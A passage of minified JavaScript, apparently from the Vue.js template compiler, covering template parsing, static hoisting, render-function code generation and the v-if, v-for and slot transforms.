e=0;Of.exp=od(Lf,!1,nd(If,Mf),0,e),"for"===Of.name&&(Of.forParseResult=zf(Of.exp));let t=-1;"bind"===Of.name&&(t=Of.modifiers.indexOf("sync"))>-1&&Xu("COMPILER_V_BIND_SYNC",Ef,Of.loc,Of.rawName)&&(Of.name="model",Of.modifiers.splice(t,1))}7===Of.type&&"pre"===Of.name||Af.props.push(Of)}Lf="",If=Mf=-1},oncomment(e,t){Ef.comments&&td({type:3,content:Ff(e,t),loc:nd(e-4,t+3)})},onend(){const e=kf.length;for(let t=0;t<$f.length;t++)Hf($f[t],e-1),sd(24,$f[t].loc.start.offset)},oncdata(e,t){0!==$f[0].ns?Uf(Ff(e,t),e,t):sd(1,e-9)},onprocessinginstruction(e){0===($f[0]?$f[0].ns:Ef.ns)&&sd(21,e-1)}}),Df=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Bf=/^\(|\)$/g;function zf(e){const t=e.loc,n=e.content,r=n.match(Sf);if(!r)return;const[,i,o]=r,s=(e,n,r=!1)=>{const i=t.start.offset+n,o=i+e.length;return od(e,!1,nd(i,o),0,r?1:0)},a={source:s(o.trim(),n.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let l=i.trim().replace(Bf,"").trim();const c=i.indexOf(l),u=l.match(Df);if(u){l=l.replace(Df,"").trim();const e=u[1].trim();let t;if(e&&(t=n.indexOf(e,c+l.length),a.key=s(e,t,!0)),u[2]){const r=u[2].trim();r&&(a.index=s(r,n.indexOf(r,a.key?t+e.length:c+l.length),!0))}}return l&&(a.value=s(l,c,!0)),a}function Ff(e,t){return kf.slice(e,t)}function Vf(e){jf.inSFCRoot&&(Af.innerLoc=nd(e+1,e+1)),td(Af);const{tag:t,ns:n}=Af;0===n&&Ef.isPreTag(t)&&Rf++,Ef.isVoidTag(t)?Hf(Af,e):($f.unshift(Af),1!==n&&2!==n||(jf.inXML=!0)),Af=null}function Uf(e,t,n){var r;{const t=null==(r=$f[0])?void 0:r.tag;"script"!==t&&"style"!==t&&e.includes("&")&&(e=Ef.decodeEntities(e,!1))}const i=$f[0]||Tf,o=i.children[i.children.length-1];2===(null==o?void 0:o.type)?(o.content+=e,rd(o.loc,n)):i.children.push({type:2,content:e,loc:nd(t,n)})}function Hf(e,t,n=!1){rd(e.loc,n?qf(t,60):t+1),jf.inSFCRoot&&(e.children.length?e.innerLoc.end=f({},e.children[e.children.length-1].loc.end):e.innerLoc.end=f({},e.innerLoc.start),e.innerLoc.source=Ff(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:r,ns:i}=e;Nf||("slot"===r?e.tagType=2:Gf(e)?e.tagType=3:Yf(e)&&(e.tagType=1)),jf.inRCDATA||(e.children=Jf(e.children,e.tag)),0===i&&Ef.isPreTag(r)&&Rf--,Pf===e&&(Nf=jf.inVPre=!1,Pf=null),jf.inXML&&0===($f[0]?$f[0].ns:Ef.ns)&&(jf.inXML=!1);{const t=e.props;if(!jf.inSFCRoot&&Yu("COMPILER_NATIVE_TEMPLATE",Ef)&&"template"===e.tag&&!Gf(e)){const t=$f[0]||Tf,n=t.children.indexOf(e);t.children.splice(n,1,...e.children)}const n=t.find((e=>6===e.type&&"inline-template"===e.name));n&&Xu("COMPILER_INLINE_TEMPLATE",Ef,n.loc)&&e.children.length&&(n.value={type:2,content:Ff(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:n.loc})}}function qf(e,t){let n=e;while(kf.charCodeAt(n)!==t&&n>=0)n--;return n}const Wf=new Set(["if","else","else-if","for","slot"]);function Gf({tag:e,props:t}){if("template"===e)for(let n=0;n<t.length;n++)if(7===t[n].type&&Wf.has(t[n].name))return!0;return!1}function Yf({tag:e,props:t}){var n;if(Ef.isCustomElement(e))return!1;if("component"===e||Xf(e.charCodeAt(0))||ef(e)||(null==(n=Ef.isBuiltInComponent)?void 0:n.call(Ef,e))||Ef.isNativeTag&&!Ef.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const e=t[r];if(6===e.type){if("is"===e.name&&e.value){if(e.value.content.startsWith("vue:"))return!0;if(Xu("COMPILER_IS_ON_ELEMENT",Ef,e.loc))return!0}}else if("bind"===e.name&&ff(e.arg,"is")&&Xu("COMPILER_IS_ON_ELEMENT",Ef,e.loc))return!0}return!1}function Xf(e){return e>64&&e<91}const Kf=/\r\n/g;function Jf(e,t){var n,r;const i="preserve"!==Ef.whitespace;let o=!1;for(let s=0;s<e.length;s++){const t=e[s];if(2===t.type)if(Rf)t.content=t.content.replace(Kf,"\n");else if(Zf(t.content)){const a=null==(n=e[s-1])?void 0:n.type,l=null==(r=e[s+1])?void 0:r.type;!a||!l||i&&(3===a&&(3===l||1===l)||1===a&&(3===l||1===l&&Qf(t.content)))?(o=!0,e[s]=null):t.content=" "}else i&&(t.content=ed(t.content))}if(Rf&&t&&Ef.isPreTag(t)){const t=e[0];t&&2===t.type&&(t.content=t.content.replace(/^\r?\n/,""))}return o?e.filter(Boolean):e}function Zf(e){for(let t=0;t<e.length;t++)if(!Vu(e.charCodeAt(t)))return!1;return!0}function Qf(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(10===n||13===n)return!0}return!1}function ed(e){let t="",n=!1;for(let r=0;r<e.length;r++)Vu(e.charCodeAt(r))?n||(t+=" ",n=!0):(t+=e[r],n=!1);return t}function td(e){($f[0]||Tf).children.push(e)}function nd(e,t){return{start:jf.getPos(e),end:null==t?t:jf.getPos(t),source:null==t?t:Ff(e,t)}}function rd(e,t){e.end=jf.getPos(t),e.source=Ff(e.start.offset,t)}function id(e){const t={type:6,name:e.rawName,nameLoc:nd(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function od(e,t=!1,n,r=0,i=0){const o=Ou(e,t,n,r);return o}function sd(e,t,n){Ef.onError(Zu(e,nd(t,t),void 0,n))}function ad(){jf.reset(),Af=null,Of=null,Lf="",If=-1,Mf=-1,$f.length=0}function ld(e,t){if(ad(),kf=e,Ef=f({},Cf),t){let e;for(e in t)null!=t[e]&&(Ef[e]=t[e])}jf.mode="html"===Ef.parseMode?1:"sfc"===Ef.parseMode?2:0,jf.inXML=1===Ef.ns||2===Ef.ns;const n=null==t?void 0:t.delimiters;n&&(jf.delimiterOpen=Hu(n[0]),jf.delimiterClose=Hu(n[1]));const r=Tf=Cu([],e);return jf.parse(kf),r.loc=nd(0,e.length),r.children=Jf(r.children),Tf=null,r}function cd(e,t){fd(e,t,ud(e,e.children[0]))}function ud(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!gf(t)}function fd(e,t,n=!1){const{children:r}=e,i=r.length;let o=0;for(let s=0;s<r.length;s++){const e=r[s];if(1===e.type&&0===e.tagType){const r=n?0:dd(e,t);if(r>0){if(r>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),o++;continue}}else{const n=e.codegenNode;if(13===n.type){const r=md(n);if((!r||512===r||1===r)&&vd(e,t)>=2){const r=gd(e);r&&(n.props=t.hoist(r))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,fd(e,t),n&&t.scopes.vSlot--}else if(11===e.type)fd(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)fd(e.branches[n],t,1===e.branches[n].children.length)}if(o&&t.transformHoist&&t.transformHoist(r,t,e),o&&o===i&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&v(e.codegenNode.children)){const n=t.hoist(Tu(e.codegenNode.children));t.hmr&&(n.content=`[...${n.content}]`),e.codegenNode.children=n}}function dd(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const i=e.codegenNode;if(13!==i.type)return 0;if(i.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;const o=md(i);if(o)return n.set(e,0),0;{let r=3;const o=vd(e,t);if(0===o)return n.set(e,0),0;o<r&&(r=o);for(let i=0;i<e.children.length;i++){const o=dd(e.children[i],t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}if(r>1)for(let i=0;i<e.props.length;i++){const o=e.props[i];if(7===o.type&&"bind"===o.name&&o.exp){const i=dd(o.exp,t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}}if(i.isBlock){for(let t=0;t<e.props.length;t++){const r=e.props[t];if(7===r.type)return n.set(e,0),0}t.removeHelper(Fc),t.removeHelper(ju(t.inSSR,i.isComponent)),i.isBlock=!1,t.helper($u(t.inSSR,i.isComponent))}return n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return dd(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(_(r)||x(r))continue;const i=dd(r,t);if(0===i)return 0;i<s&&(s=i)}return s;default:return 0}}const pd=new Set([ou,su,au,lu]);function hd(e,t){if(14===e.type&&!_(e.callee)&&pd.has(e.callee)){const n=e.arguments[0];if(4===n.type)return dd(n,t);if(14===n.type)return hd(n,t)}return 0}function vd(e,t){let n=3;const r=gd(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:i,value:o}=e[r],s=dd(i,t);if(0===s)return s;let a;if(s<n&&(n=s),a=4===o.type?dd(o,t):14===o.type?hd(o,t):0,0===a)return a;a<n&&(n=a)}}return n}function gd(e){const t=e.codegenNode;if(13===t.type)return t.props}function md(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function yd(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,hmr:i=!1,cacheHandlers:s=!1,nodeTransforms:l=[],directiveTransforms:c={},transformHoist:u=null,isBuiltInComponent:f=a,isCustomElement:d=a,expressionPlugins:p=[],scopeId:h=null,slotted:v=!0,ssr:g=!1,inSSR:m=!1,ssrCssVars:y="",bindingMetadata:b=o,inline:w=!1,isTS:x=!1,onError:S=Ku,onWarn:C=Ju,compatConfig:E}){const T=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),k={filename:t,selfName:T&&j(N(T[1])),prefixIdentifiers:n,hoistStatic:r,hmr:i,cacheHandlers:s,nodeTransforms:l,directiveTransforms:c,transformHoist:u,isBuiltInComponent:f,isCustomElement:d,expressionPlugins:p,scopeId:h,slotted:v,ssr:g,inSSR:m,ssrCssVars:y,bindingMetadata:b,inline:w,isTS:x,onError:S,onWarn:C,compatConfig:E,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=k.helpers.get(e)||0;return k.helpers.set(e,t+1),e},removeHelper(e){const t=k.helpers.get(e);if(t){const n=t-1;n?k.helpers.set(e,n):k.helpers.delete(e)}},helperString(e){return`_${_u[k.helper(e)]}`},replaceNode(e){k.parent.children[k.childIndex]=k.currentNode=e},removeNode(e){const t=k.parent.children,n=e?t.indexOf(e):k.currentNode?k.childIndex:-1;e&&e!==k.currentNode?k.childIndex>n&&(k.childIndex--,k.onNodeRemoved()):(k.currentNode=null,k.onNodeRemoved()),k.parent.children.splice(n,1)},onNodeRemoved:a,addIdentifiers(e){},removeIdentifiers(e){},hoist(e){_(e)&&(e=Ou(e)),k.hoists.push(e);const t=Ou(`_hoisted_${k.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1){return Nu(k.cached++,e,t)}};return k.filters=new Set,k}function bd(e,t){const n=yd(e,t);xd(e,n),t.hoistStatic&&cd(e,n),t.ssr||wd(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function wd(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(ud(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&Du(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;W[64];0,e.codegenNode=Eu(t,n($c),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function _d(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const i=e.children[n];_(i)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,xd(i,t))}}function xd(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let o=0;o<n.length;o++){const i=n[o](e,t);if(i&&(v(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(Wc);break;case 5:t.ssr||t.helper(ru);break;case 9:for(let n=0;n<e.branches.length;n++)xd(e.branches[n],t);break;case 10:case 11:case 1:case 0:_d(e,t);break}t.currentNode=e;let i=r.length;while(i--)r[i]()}function Sd(e,t){const n=_(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:i}=e;if(3===e.tagType&&i.some(hf))return;const o=[];for(let s=0;s<i.length;s++){const a=i[s];if(7===a.type&&n(a.name)){i.splice(s,1),s--;const n=t(e,a,r);n&&o.push(n)}}return o}}}const Cd="/*#__PURE__*/",Ed=e=>`${_u[e]}: _${_u[e]}`;function Td(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:i="template.vue.html",scopeId:o=null,optimizeImports:s=!1,runtimeGlobalName:a="Vue",runtimeModuleName:l="vue",ssrRuntimeModuleName:c="vue/server-renderer",ssr:u=!1,isTS:f=!1,inSSR:d=!1}){const p={mode:t,prefixIdentifiers:n,sourceMap:r,filename:i,scopeId:o,optimizeImports:s,runtimeGlobalName:a,runtimeModuleName:l,ssrRuntimeModuleName:c,ssr:u,isTS:f,inSSR:d,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(e){return`_${_u[e]}`},push(e,t=-2,n){p.code+=e},indent(){h(++p.indentLevel)},deindent(e=!1){e?--p.indentLevel:h(--p.indentLevel)},newline(){h(p.indentLevel)}};function h(e){p.push("\n"+"  ".repeat(e),0)}return p}function kd(e,t={}){const n=Td(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:i,prefixIdentifiers:o,indent:s,deindent:a,newline:l,scopeId:c,ssr:u}=n,f=Array.from(e.helpers),d=f.length>0,p=!o&&"module"!==r,h=n;Ad(e,h);const v=u?"ssrRender":"render",g=u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"],m=g.join(", ");if(i(`function ${v}(${m}) {`),s(),p&&(i("with (_ctx) {"),s(),d&&(i(`const { ${f.map(Ed).join(", ")} } = _Vue\n`,-1),l())),e.components.length&&(Od(e.components,"component",n),(e.directives.length||e.temps>0)&&l()),e.directives.length&&(Od(e.directives,"directive",n),e.temps>0&&l()),e.filters&&e.filters.length&&(l(),Od(e.filters,"filter",n),l()),e.temps>0){i("let ");for(let t=0;t<e.temps;t++)i(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(i("\n",0),l()),u||i("return "),e.codegenNode?Rd(e.codegenNode,n):i("null"),p&&(a(),i("}")),a(),i("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Ad(e,t){const{ssr:n,prefixIdentifiers:r,push:i,newline:o,runtimeModuleName:s,runtimeGlobalName:a,ssrRuntimeModuleName:l}=t,c=a,u=Array.from(e.helpers);if(u.length>0&&(i(`const _Vue = ${c}\n`,-1),e.hoists.length)){const e=[Hc,qc,Wc,Gc,Yc].filter((e=>u.includes(e))).map(Ed).join(", ");i(`const { ${e} } = _Vue\n`,-1)}Ld(e.hoists,t),o(),i("return ")}function Od(e,t,{helper:n,push:r,newline:i,isTS:o}){const s=n("filter"===t?Zc:"component"===t?Xc:Jc);for(let a=0;a<e.length;a++){let n=e[a];const l=n.endsWith("__self");l&&(n=n.slice(0,-6)),r(`const ${_f(n,t)} = ${s}(${JSON.stringify(n)}${l?", true":""})${o?"!":""}`),a<e.length-1&&i()}}function Ld(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:i,scopeId:o,mode:s}=t;r();for(let a=0;a<e.length;a++){const i=e[a];i&&(n(`const _hoisted_${a+1} = `),Rd(i,t),r())}t.pure=!1}function Id(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Md(e,t,n),n&&t.deindent(),t.push("]")}function Md(e,t,n=!1,r=!0){const{push:i,newline:o}=t;for(let s=0;s<e.length;s++){const a=e[s];_(a)?i(a,-3):v(a)?Id(a,t):Rd(a,t),s<e.length-1&&(n?(r&&i(","),o()):r&&i(", "))}}function Rd(e,t){if(_(e))t.push(e,-3);else if(x(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:Rd(e.codegenNode,t);break;case 2:Nd(e,t);break;case 4:Pd(e,t);break;case 5:$d(e,t);break;case 12:Rd(e.codegenNode,t);break;case 8:jd(e,t);break;case 3:Bd(e,t);break;case 13:zd(e,t);break;case 14:Vd(e,t);break;case 15:Ud(e,t);break;case 17:Hd(e,t);break;case 18:qd(e,t);break;case 19:Wd(e,t);break;case 20:Gd(e,t);break;case 21:Md(e.body,t,!0,!1);break;case 22:break;case 23:break;case 24:break;case 25:break;case 26:break;case 10:break;default:0}}function Nd(e,t){t.push(JSON.stringify(e.content),-3,e)}function Pd(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,-3,e)}function $d(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Cd),n(`${r(ru)}(`),Rd(e.content,t),n(")")}function jd(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];_(r)?t.push(r,-3):Rd(r,t)}}function Dd(e,t){const{push:n}=t;if(8===e.type)n("["),jd(e,t),n("]");else if(e.isStatic){const t=nf(e.content)?e.content:JSON.stringify(e.content);n(t,-2,e)}else n(`[${e.content}]`,-3,e)}function Bd(e,t){const{push:n,helper:r,pure:i}=t;i&&n(Cd),n(`${r(Wc)}(${JSON.stringify(e.content)})`,-3,e)}function zd(e,t){const{push:n,helper:r,pure:i}=t,{tag:o,props:s,children:a,patchFlag:l,dynamicProps:c,directives:u,isBlock:f,disableTracking:d,isComponent:p}=e;u&&n(r(Qc)+"("),f&&n(`(${r(Fc)}(${d?"true":""}), `),i&&n(Cd);const h=f?ju(t.inSSR,p):$u(t.inSSR,p);n(r(h)+"(",-2,e),Md(Fd([o,s,a,l,c]),t),n(")"),f&&n(")"),u&&(n(", "),Rd(u,t),n(")"))}function Fd(e){let t=e.length;while(t--)if(null!=e[t])break;return e.slice(0,t+1).map((e=>e||"null"))}function Vd(e,t){const{push:n,helper:r,pure:i}=t,o=_(e.callee)?e.callee:r(e.callee);i&&n(Cd),n(o+"(",-2,e),Md(e.arguments,t),n(")")}function Ud(e,t){const{push:n,indent:r,deindent:i,newline:o}=t,{properties:s}=e;if(!s.length)return void n("{}",-2,e);const a=s.length>1||!1;n(a?"{":"{ "),a&&r();for(let l=0;l<s.length;l++){const{key:e,value:r}=s[l];Dd(e,t),n(": "),Rd(r,t),l<s.length-1&&(n(","),o())}a&&i(),n(a?"}":" }")}function Hd(e,t){Id(e.elements,t)}function qd(e,t){const{push:n,indent:r,deindent:i}=t,{params:o,returns:s,body:a,newline:l,isSlot:c}=e;c&&n(`_${_u[gu]}(`),n("(",-2,e),v(o)?Md(o,t):o&&Rd(o,t),n(") => "),(l||a)&&(n("{"),r()),s?(l&&n("return "),v(s)?Id(s,t):Rd(s,t)):a&&Rd(a,t),(l||a)&&(i(),n("}")),c&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wd(e,t){const{test:n,consequent:r,alternate:i,newline:o}=e,{push:s,indent:a,deindent:l,newline:c}=t;if(4===n.type){const e=!nf(n.content);e&&s("("),Pd(n,t),e&&s(")")}else s("("),Rd(n,t),s(")");o&&a(),t.indentLevel++,o||s(" "),s("? "),Rd(r,t),t.indentLevel--,o&&c(),o||s(" "),s(": ");const u=19===i.type;u||t.indentLevel++,Rd(i,t),u||t.indentLevel--,o&&l(!0)}function Gd(e,t){const{push:n,helper:r,indent:i,deindent:o,newline:s}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(i(),n(`${r(pu)}(-1),`),s()),n(`_cache[${e.index}] = `),Rd(e.value,t),e.isVNode&&(n(","),s(),n(`${r(pu)}(1),`),s(),n(`_cache[${e.index}]`),o()),n(")")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const Yd=Sd(/^(if|else|else-if)$/,((e,t,n)=>Xd(e,t,n,((e,t,r)=>{const i=n.parent.children;let o=i.indexOf(e),s=0;while(o-- >=0){const e=i[o];e&&9===e.type&&(s+=e.branches.length)}return()=>{if(r)e.codegenNode=Jd(t,s,n);else{const r=Qd(e.codegenNode);r.alternate=Jd(t,s+e.branches.length-1,n)}}}))));function Xd(e,t,n,r){if("else"!==t.name&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zu(28,t.loc)),t.exp=Ou("true",!1,r)}if("if"===t.name){const i=Kd(e,t),o={type:9,loc:e.loc,branches:[i]};if(n.replaceNode(o),r)return r(o,i,!0)}else{const i=n.parent.children;let o=i.indexOf(e);while(o-- >=-1){const s=i[o];if(s&&3===s.type)n.removeNode(s);else{if(!s||2!==s.type||s.content.trim().length){if(s&&9===s.type){"else-if"===t.name&&void 0===s.branches[s.branches.length-1].condition&&n.onError(Zu(30,e.loc)),n.removeNode();const i=Kd(e,t);0,s.branches.push(i);const o=r&&r(s,i,!1);xd(i,n),o&&o(),n.currentNode=null}else n.onError(Zu(30,e.loc));break}n.removeNode(s)}}}}function Kd(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!cf(e,"for")?e.children:[e],userKey:uf(e,"key"),isTemplateIf:n}}function Jd(e,t,n){return e.condition?Ru(e.condition,Zd(e,t,n),Iu(n.helper(Wc),['""',"true"])):Zd(e,t,n)}function Zd(e,t,n){const{helper:r}=n,i=Au("key",Ou(`${t}`,!1,Su,2)),{children:o}=e,s=o[0],a=1!==o.length||1!==s.type;if(a){if(1===o.length&&11===s.type){const e=s.codegenNode;return bf(e,i,n),e}{let t=64;W[64];return Eu(n,r($c),ku([i]),o,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=s.codegenNode,t=xf(e);return 13===t.type&&Du(t,n),bf(t,i,n),e}}function Qd(e){while(1)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}const ep=Sd("for",((e,t,n)=>{const{helper:r,removeHelper:i}=n;return tp(e,t,n,(t=>{const o=Iu(r(eu),[t.source]),s=vf(e),a=cf(e,"memo"),l=uf(e,"key"),c=l&&(6===l.type?Ou(l.value.content,!0):l.exp),u=l?Au("key",c):null,f=4===t.source.type&&t.source.constType>0,d=f?64:l?128:256;return t.codegenNode=Eu(n,r($c),void 0,o,d+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let l;const{children:d}=t;const p=1!==d.length||1!==d[0].type,h=gf(e)?e:s&&1===e.children.length&&gf(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,s&&u&&bf(l,u,n)):p?l=Eu(n,r($c),u?ku([u]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=d[0].codegenNode,s&&u&&bf(l,u,n),l.isBlock!==!f&&(l.isBlock?(i(Fc),i(ju(n.inSSR,l.isComponent))):i($u(n.inSSR,l.isComponent))),l.isBlock=!f,l.isBlock?(r(Fc),r(ju(n.inSSR,l.isComponent))):r($u(n.inSSR,l.isComponent))),a){const e=Mu(rp(t.parseResult,[Ou("_cached")]));e.body=Pu([Lu(["const _memo = (",a.exp,")"]),Lu(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(wu)}(_cached, _memo)) return _cached`]),Lu(["const _item = ",l]),Ou("_item.memo = _memo"),Ou("return _item")]),o.arguments.push(e,Ou("_cache"),Ou(String(n.cached++)))}else o.arguments.push(Mu(rp(t.parseResult),l,!0))}}))}));function tp(e,t,n,r){if(!t.exp)return void n.onError(Zu(31,t.loc));const i=t.forParseResult;if(!i)return void n.onError(Zu(32,t.loc));np(i,n);const{addIdentifiers:o,removeIdentifiers:s,scopes:a}=n,{source:l,value:c,key:u,index:f}=i,d={type:11,loc:t.loc,source:l,valueAlias:c,keyAlias:u,objectIndexAlias:f,parseResult:i,children:vf(e)?e.children:[e]};n.replaceNode(d),a.vFor++;const p=r&&r(d);return()=>{a.vFor--,p&&p()}}function np(e,t){e.finalized||(e.finalized=!0)}function rp({value:e,key:t,index:n},r=[]){return ip([e,t,n,...r])}function ip(e){let t=e.length;while(t--)if(e[t])break;return e.slice(0,t+1).map(((e,t)=>e||Ou("_".repeat(t+1),!1)))}const op=Ou("undefined",!1),sp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=cf(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},ap=(e,t,n,r)=>Mu(e,n,!1,!0,n.length?n[0].loc:r);function lp(e,t,n=ap){t.helper(gu);const{children:r,loc:i}=e,o=[],s=[];let a=t.scopes.vSlot>0||t.scopes.vFor>0;const l=cf(e,"slot",!0);if(l){const{arg:e,exp:t}=l;e&&!Qu(e)&&(a=!0),o.push(Au(e||Ou("default",!0),n(t,void 0,r,i)))}let c=!1,u=!1;const f=[],d=new Set;let p=0;for(let g=0;g<r.length;g++){const e=r[g];let i;if(!vf(e)||!(i=cf(e,"slot",!0))){3!==e.type&&f.push(e);continue}if(l){t.onError(Zu(37,i.loc));break}c=!0;const{children:h,loc:v}=e,{arg:m=Ou("default",!0),exp:y,loc:b}=i;let w;Qu(m)?w=m?m.content:"default":a=!0;const _=cf(e,"for"),x=n(y,_,h,v);let S,C;if(S=cf(e,"if"))a=!0,s.push(Ru(S.exp,cp(m,x,p++),op));else if(C=cf(e,/^else(-if)?$/,!0)){let e,n=g;while(n--)if(e=r[n],3!==e.type)break;if(e&&vf(e)&&cf(e,"if")){r.splice(g,1),g--;let e=s[s.length-1];while(19===e.alternate.type)e=e.alternate;e.alternate=C.exp?Ru(C.exp,cp(m,x,p++),op):cp(m,x,p++)}else t.onError(Zu(30,C.loc))}else if(_){a=!0;const e=_.forParseResult;e?(np(e,t),s.push(Iu(t.helper(eu),[e.source,Mu(rp(e),cp(m,x),!0)]))):t.onError(Zu(32,_.loc))}else{if(w){if(d.has(w)){t.onError(Zu(38,b));continue}d.add(w),"default"===w&&(u=!0)}o.push(Au(m,x))}}if(!l){const e=(e,r)=>{const o=n(e,void 0,r,i);return t.compatConfig&&(o.isNonScopedSlot=!0),Au("default",o)};c?f.length&&f.some((e=>fp(e)))&&(u?t.onError(Zu(39,f[0].loc)):o.push(e(void 0,f))):o.push(e(void 0,r))}const h=a?2:up(e.children)?3:1;let v=ku(o.concat(Au("_",Ou(h+"",!1))),i);return s.length&&(v=Iu(t.helper(nu),[v,Tu(s)])),{slots:v,hasDynamicSlots:a}}function cp(e,t,n){const r=[Au("name",e),Au("fn",t)];return null!=n&&r.push(Au("key",Ou(String(n),!0))),ku(r)}function up(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||up(n.children))return!0;break;case 9:if(up(n.branches))return!0;break;case 10:case 11:if(up(n.children))return!0;break}}return!1}function fp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():fp(e.content))}const dp=new WeakMap,pp=(e,t)=>function(){if(e=t.currentNode,1!==e.type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,i=1===e.tagType;let o=i?hp(e,t):`"${n}"`;const s=S(o)&&o.callee===Kc;let a,l,c,u,f,d,p=0,h=s||o===jc||o===Dc||!i&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=vp(e,t,void 0,i,s);a=n.props,p=n.patchFlag,f=n.dynamicPropNames;const r=n.directives;d=r&&r.length?Tu(r.map((e=>yp(e,t)))):void 0,n.shouldUseBlock&&(h=!0)}if(e.children.length>0){o===Bc&&(h=!0,p|=1024);const n=i&&o!==jc&&o!==Bc;if(n){const{slots:n,hasDynamicSlots:r}=lp(e,t);l=n,r&&(p|=1024)}else if(1===e.children.length&&o!==jc){const n=e.children[0],r=n.type,i=5===r||8===r;i&&0===dd(n,t)&&(p|=1),l=i||2===r?n:e.children}else l=e.children}0!==p&&(c=String(p),f&&f.length&&(u=bp(f))),e.codegenNode=Eu(t,o,a,l,c,u,d,!!h,!1,i,e.loc)};function hp(e,t,n=!1){let{tag:r}=e;const i=wp(r),o=uf(e,"is");if(o)if(i||Yu("COMPILER_IS_ON_ELEMENT",t)){const e=6===o.type?o.value&&Ou(o.value.content,!0):o.exp;if(e)return Iu(t.helper(Kc),[e])}else 6===o.type&&o.value.content.startsWith("vue:")&&(r=o.value.content.slice(4));const s=ef(r)||t.isBuiltInComponent(r);return s?(n||t.helper(s),s):(t.helper(Xc),t.components.add(r),_f(r,"component"))}function vp(e,t,n=e.props,r,i,o=!1){const{tag:s,loc:a,children:l}=e;let u=[];const f=[],d=[],p=l.length>0;let h=!1,v=0,g=!1,m=!1,y=!1,b=!1,w=!1,_=!1;const 